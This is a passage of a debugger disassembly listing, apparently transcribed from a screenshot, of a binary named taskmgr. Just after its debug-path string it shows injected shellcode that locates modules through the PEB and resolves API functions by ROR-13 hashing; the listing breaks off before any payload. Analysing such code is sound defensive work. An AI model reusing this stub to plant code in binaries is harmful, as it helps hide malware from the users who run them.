 000EDE4D 3C DB 3C CHAR '<'
000EDE4E 6C DB 6C CHAR 'l'
000EDE4F A8 DB A8
000EDE50 FA DB FA
000EDE51 74 DB 74 CHAR 't'
000EDE52 E7 DB E7
000EDE53 4F DB 4F CHAR 'O'
000EDE54 02 DB 02
000EDE55 00 DB 00
000EDE56 00 DB 00
000EDE57 00 DB 00
000EDE58 . 74 61 73 6B 6 ASCII "taskmgr.pdb",0
000EDE64 00 DB 00
000EDE65 . 60 PUSHAD
000EDE66 . 9C PUSHFD
000EDE67 . FC CLD
000EDE68 . E8 82000000 CALL taskmgr-.000EDEEF
000EDE6D . 60 PUSHAD
000EDE6E . 89E5 MOV EBP,ESP
000EDE70 . 31C0 XOR EAX,EAX
000EDE72 . 64:8B50 30 MOV EDX,DWORD PTR FS:[EAX+30]
000EDE76 . 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
000EDE79 . 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
000EDE7C > 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
000EDE7F . 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
000EDE83 . 31FF XOR EDI,EDI
000EDE85 > AC LODS BYTE PTR DS:[ESI]
000EDE86 . 3C 61 CMP AL,61
000EDE88 . 7C 02 JL SHORT taskmgr-.000EDE8C
000EDE8A . 2C 20 SUB AL,20
000EDE8C > C1CF 0D ROR EDI,0D
000EDE8F . 01C7 ADD EDI,EAX
000EDE91 .^E2 F2 LOOPD SHORT taskmgr-.000EDE85
000EDE93 . 52 PUSH EDX
000EDE94 . 57 PUSH EDI
000EDE95 . 8B52 10 MOV EDX,DWORD PTR DS:[EDX+10]
000EDE98 . 8B4A 3C MOV ECX,DWORD PTR DS:[EDX+3C]
000EDE9B . 8B4C11 78 MOV ECX,DWORD PTR DS:[ECX+EDX+78]
000EDE9F . E3 48 JECXZ SHORT taskmgr-.000EDEE9
000EDEA1 . 01D1 ADD ECX,EDX
000EDEA3 . 51 PUSH ECX
000EDEA4 . 8B59 20 MOV EBX,DWORD PTR DS:[ECX+20]
000EDEA7 . 01D3 ADD EBX,EDX
000EDEA9 . 8B49 18 MOV ECX,DWORD PTR DS:[ECX+18]